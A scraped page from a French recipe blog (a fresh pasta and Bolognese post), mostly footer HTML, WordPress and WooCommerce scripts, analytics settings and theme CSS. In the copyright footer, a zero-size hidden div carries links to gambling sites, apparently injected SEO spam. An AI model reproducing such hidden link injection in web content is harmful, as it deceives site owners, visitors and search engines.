		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Partagez sur Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html&url=https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2011%2F02%2Fpates-fraiches-et-sauce-bolognaise-maison.html&media=https%3A%2F%2Fchristelleisflabbergasting.com%2Fwp-content%2Fuploads%2F2018%2F06%2FPasta_13.jpg"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Google+" target="_blank" href="https://plus.google.com/share?url=https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html"><i class="fa fa-google-plus marginright"></i></a></li>
		<li><a class="tooltip" title="Share by Email" href="mailto:someone@example.com?Subject=Pâtes fraîches et sauce Bolognaise maison&amp;Body=https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3654977c50" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.2/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"232\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "232" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script defer type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Index des recettes","P\u00e2tes, riz et l\u00e9gumineuses","P\u00e2tes fra\u00eeches et sauce Bolognaise maison"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-20 06:22:55 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612
body_size: -35
content:
/*
Theme Name: GrandBlog
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme
Version: 2.8
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog
*/

@import "css/screen.css";

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css
body_size: 8340
content:
@media (min-width: 740px) {
    .max680 img {
        max-width: 680px !important;
        margin-left: auto;
        margin-right: auto;
    }
}
.topbanner {
    background: black;
    color: white;
    text-align: center;
    font-family: Lora, Georgia, serif;
    font-size: 14px;
    padding: 10px;
}
.topbanner a {
    color: white;
}

.home_banner {
    margin-bottom: 80px;
    padding-bottom: 30px;
    padding-left: 60px;
    padding-right: 60px;
}
.home_banner a {
    display: block;
}

.home_banner img {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
}

@media only screen and (max-width: 480px) {
    #post_featured_slider {
        margin-bottom: 40px !important;
    }
    .home_banner {
        margin-bottom: 20px;
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 768px) {
    .home_banner.has_mobile .mobile {
        display: block;
    }

    .home_banner.has_mobile .desktop {
        display: none;
    }
}

@media only screen and (min-width: 769px) {
    .home_banner.has_mobile .mobile {
        display: none;
    }

    .home_banner.has_mobile .desktop {
        display: block;
    }
}

.home_banner a {
    opacity: 1;
    transition: opacity 250ms;
}

.home_banner a:hover {
    opacity: 0.9;
}

.home_banner img {
    display: block;
    margin: 0 auto;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td {
    border-top: none !important;
}
.woocommerce table.shop_table tbody tr.cart_item td {
    border-bottom: none !important;
}
.select2-container .select2-selection--single {
    height: 46px !important;
    border-radius: 0 !important;
    border-color: #e1e1e1 !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__arrow {
    height: 46px !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__rendered {
    line-height: 46px !important;
}
.woocommerce ul#shipping_method li label {
    font-size: 18px;
    text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: collapse !important;
}
.woocommerce-checkout #payment div.payment_box:after {
    display: none !important;
}
.woocommerce table.cart td.actions .button {
    font-size: 12px;
    padding: 14px;
    margin: 5px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #d3ced3;
    padding: 10px;
    width: auto;
    margin: 5px 10px 5px 0;
}
ul#shipping_method {
    margin-left: 0 !important;
}
.ship_desc {
    font-weight: normal;
    margin-left: 22px;
    display: block;
    font-size: 16px;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
    font-size: 16px;
}
.single-post .content_wrap_setting a {
    text-decoration: underline;
}
.fb-comment-wrap {
    clear: both;
}

.blast.hide {
    color: white;
    display: block;
    height: 15px;
}

.blast-root p {
    line-height: 1.4;
}

.pagination a.prev_button,
.pagination a.next_button {
    max-width: 45%;
}

#portfolio .post_related .one_third.active {
    width: 33.333%;
    margin-right: 0;
    padding: 0 1.75%;
}

#portfolio .post_related .one_third.active.middle-portfolio {
}

#portfolio .post_related .one_third.active.last-portfolio {
}

#footer {
    float: none !important;
    padding: 0 !important;
    background-color: #fcebe3;
}

.siteorigin-widget-tinymce h2 {
    line-height: 1.2;
}

.page_title_wrapper {
    margin-top: 45px !important;
    margin-bottom: 25px !important;
}

body.page #page_content_wrapper .inner {
    margin-top: 0;
}

.page_tagline.cat-tagline {
    display: block;
    max-width: 1024px;
    margin-top: 15px;
}

.page_tagline.cat-tagline,
.page_tagline.cat-tagline p {
    color: #222222;
    text-transform: none;
    letter-spacing: 0px;
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
}

#footer .widget-mailchimp input[type="text"] {
    width: 280px;
}

#post_featured_slider .post_button_wrapper {
    margin-top: 20px;
}

#footer .footer_left {
    width: 60%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    background-color: #eaeef0;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
}

#footer .footer_right {
    width: 40%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
    text-align: center;
}

#footer .menu {
}

#footer.has_content .menu {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer .menu ul {
    float: none;
    column-count: 2;
}

#footer .menu ul li {
    float: none;
    margin-left: 0;
}

#footer .menu ul li a {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    color: #222222;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
}

#footer .menu ul li a:hover {
}

#footer .content {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer h2.title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 15px;
    display: inline-block;
    text-transform: uppercase;
}

#footer .content .title {
}

#footer .content .contenu,
#footer .content .contenu p {
    font-size: 18px;
    font-weight: 500;
}

#footer .footer_right .title {
    text-align: center;
}

#footer .footer_right .title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 25px;
    display: inline-block;
    text-transform: uppercase;
}

#page_caption.hasbg #bg_regular {
    background-position: 50% 50%;
    transition: background-position 250ms 0s ease-out;
}

#post_featured_slider {
    margin-bottom: 80px;
}

#footer_photostream.ri-grid ul li a {
    cursor: pointer !important;
    opacity: 1;
    transition: opacity 250ms;
}

#footer_photostream.ri-grid ul li a:hover {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home .post_header .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.content_wrap_setting * {
    box-sizing: border-box;
}
.sow-image-container,
.wp-block-image {
    margin-bottom: 1.5rem;
}

.mesh-row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.page-template-template-home .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.side_title {
    position: absolute;
    top: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-weight: 700;
    color: #b8975f;
    z-index: 2;
    display: none;
}

.page-template-template-home #page_content_wrapper {
    max-width: none;
    padding: 0;
    width: 100%;
}

.side_title.has_number {
}

.side_title.has_number img {
    position: absolute;
    bottom: 0;
    transform: translate3d(25%, -90%, 0) rotate(90deg);
    width: 50px;
    left: 0;
    height: 50px;
}

#page_content_wrapper .inner.newsletter_inner {
    margin-top: 0;
}

.side_title.left_side {
    transform: rotate(-90deg) translate3d(50px, -100%, 0);
    left: 0;
    transform-origin: center;
}

.page-template-template-home #page_content_wrapper .inner.special_inner {
    background: #fbfbfb;
    margin-top: 0;
}

.green_bg {
    background-color: #e2e6e0;
}

.page-template-template-home #page_content_wrapper .inner.first_post,
.page-template-template-home #page_content_wrapper .inner.inspirations {
    margin-top: 0;
}

.page-template-template-home #page_content_wrapper .inner.first_post {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 100px;
}

.first_post .description {
    padding: 0 20px;
}

.first_post .post_header,
.first_post .post_header p {
    text-align: center;
}

.receipe-box iframe {
    width: 100%;
}

.first_post .post_header_title {
    position: relative;
    padding: 0 20px;
}

.first_post .readmore {
    margin-top: 15px;
}

.first_post .bg_img {
    width: 100%;
    min-height: 100%;
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 500px;
    overflow: hidden;
    margin-bottom: 20px;
    opacity: 1;
    transition: opacity 250ms;
}

.first_post a:hover .bg_img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a img {
    opacity: 1;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #be9656;
}

.page-template-template-home .first_post .inner_wrapper,
.page-template-template-home .first_post .inner_wrapper .post_content_wrapper {
    max-width: none;
}

.side_title.left_side.start {
    transform: rotate(-90deg) translate3d(0, -100%, 0);
}

.side_title.left_side.has_number {
    transform: rotate(-90deg) translate3d(50px, calc(-75% + 50px), 0);
}

.side_title.right_side {
    transform: rotate(-90deg) translate3d(50px, 100%, 0);
    right: 0;
    transform-origin: center;
}

.side_title.right_side.has_number.number1 {
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number2 {
    transform: rotate(-90deg) translate3d(0, calc(-75% + 50px), 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.right_side.has_number.number3 {
    transform: rotate(-90deg) translate3d(-50%, 100%, 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number4 {
    width: 130px;
    white-space: nowrap;
}

#fr .side_title.left_side.has_number.number4 {
    transform: rotate(-90deg) translate3d(-100px, calc(-75% + 50px), 0);
}

.side_title.right_side.has_number.number5 {
    width: 130px;
    white-space: nowrap;
}

#post_featured_slider.special li .slide_post h2 {
    font-size: 25px;
    font-weight: 900;
    text-align: right;
    width: 90%;
    box-sizing: border-box;
    margin: 0 auto;
    line-height: 35px;
}

#post_featured_slider.special li .slide_post .slide_post_excerpt {
    width: 90%;
    font-style: normal;
    font-size: 15px;
    text-align: right;
}

#post_featured_slider.special li .slide_post {
    bottom: 0;
    position: absolute;
    padding: 10px 10px 15px 10px;
    box-sizing: border-box;
    text-align: center;
    background: rgba(255, 255, 255, 0.75);
    float: none;
    width: 100%;
    text-align: right;
}

#post_featured_slider.special hr.title_break.slider {
    width: 70px;
    border-top: 1px solid #222;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 0;
    margin-left: 0;
    display: none;
}

.grey_bg {
    background-color: #eaeef0;
}

.pink_bg {
    background-color: #fcebe3;
}

.page-template-template-home .post_info_date span {
    background-color: transparent;
}

.page-template-template-home #page_content_wrapper .inner {
    padding: 50px 60px;
    width: 100%;
    box-sizing: border-box;
}

.page-template-template-home .inner.has_bg {
}

.page-template-template-home .seperator {
    width: 200px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    max-width: 1120px;
    background: rgba(0, 0, 0, 0.09);
    height: 1px;
}

.page-template-template-home #page_content_wrapper .inner {
    position: relative;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.full_width,
.page_content_wrapper .inner .sidebar_content.full_width {
    float: none;
}

#page_content_wrapper .inner .sidebar_content.full_width.special_box {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
    align-items: center;
    padding: 10px 0 0 0px;
    position: relative;
}

#gallery .slick-track {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    cursor: move;
}

#gallery .slick-slide {
    float: none !important;
}

#gallery .slick-slide > div {
    height: 100%;
}

#gallery .slick-arrow {
}

#gallery .slick-arrow.slick-prev {
    left: 15px;
}

#gallery .slick-arrow.slick-next {
    right: 9px;
}

#gallery .slick-list {
    padding: 0 !important;
}

#gallery .slick-next:before,
#gallery .slick-prev:before {
    color: white;
}

#gallery .slick-dots {
    bottom: -60px;
    box-sizing: border-box;
    width: 100%;
    left: 0;
    padding: 0 20px;
}

#gallery .slick-dots li {
    width: 8px;
    height: 8px;
}

#gallery .slick-next:hover:before,
#gallery .slick-prev:hover:before {
    color: #be9656 !important;
}

#gallery .slick-slide {
    display: block !important;
    height: 100%;
}

.special_box .left_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
    z-index: 2;
}

.special_box .right_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    padding-left: 50px;
    box-sizing: border-box;
    position: relative;
    z-index: 2;
}

.special_box .right_section a {
    font-weight: bold;
}

.special_box .right_section .btn {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    color: white;
    letter-spacing: 2px;
    background-color: black;
}

.special_box .right_section .btn:hover {
    background-color: #be9656;
    border: 1px solid #be9656;
    color: white !important;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
}

a:hover,
a:active {
    color: #be9656 !important;
}

.content_wrap_setting blockquote {
    font-style: normal;
}

#portfolio {
    box-sizing: border-box;
    margin-top: 80px;
}

#title_portfolio {
    text-align: center;
    font-size: 40px;
    color: #222222;
}

.page_title_inner h1 {
    font-weight: 900;
    text-transform: none;
    letter-spacing: 0px;
    color: #222222;
    font-size: 40px;
    display: inline-block;
    border-bottom: 1px solid black;
}

#portfolio #filters {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    margin-top: 40px;
}

#portfolio .post.type-post {
    margin-bottom: 35px !important;
}

#gallery {
    position: relative;
    box-sizing: border-box;
    padding: 0;
}

.owl-carousel .owl-nav {
}

#gallery.owl-carousel .owl-nav > button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: white !important;
    height: 100%;
    z-index: 2;
    padding: 0 15px !important;
}

#gallery.owl-carousel .owl-nav > button span {
    font-family: Arial;
    font-size: 35px;
    color: #222222;
}

#gallery.owl-carousel .owl-nav > button:focus {
    outline: none !important;
}

#gallery.owl-carousel .owl-nav > button:hover span {
    color: #be9656 !important;
}

#gallery.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}

#gallery.owl-carousel button.owl-dot {
    background: #e0e0e0;
    width: 6px;
    float: none;
    height: 6px;
    border-radius: 100%;
    cursor: pointer;
    margin: 0 2px;
}

#gallery.owl-carousel button.owl-dot.active,
#gallery.owl-carousel button.owl-dot:hover {
    background: #be9656;
}

#gallery.owl-carousel .owl-nav .owl-next {
    right: 0;
}

#gallery.owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.owl-carousel .owl-item {
    float: none !important;
    display: inline-block;
    vertical-align: middle;
}

#portfolio .post_related {
    opacity: 1;
    transition: opacity 250ms;
    float: none;
    width: 103.5%;
    margin-left: -1.75%;
    margin-right: -1.75%;
}

#portfolio .post_related.loading {
    opacity: 0;
    transition: opacity 250ms;
}

#portfolio #filters .filter {
    display: inline-block;
    padding: 8px 10px 5px 10px;
    line-height: 1;
    box-sizing: border-box;
    margin-bottom: 15px;
    cursor: pointer;
    margin-left: 5px;
    border: 1px solid transparent;
    margin-right: 5px;
    transition: border 250ms;
}

#portfolio #filters .filter.active,
#portfolio #filters .filter:hover {
    border: 1px solid #222;
    transition: border 250ms;
}

#portfolio #filters .filter.active {
    border-color: #be9656;
    color: #be9656;
}

#portfolio .post_related .one_third {
    margin-bottom: 40px !important;
}

#portfolio .post_header_title h5 {
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
    text-align: center;
}

.page-template-template-home .seperator_custom {
    margin-top: 50px;
}

.page-template-template-home .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce ul.products li.product .button {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    background-color: white !important;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
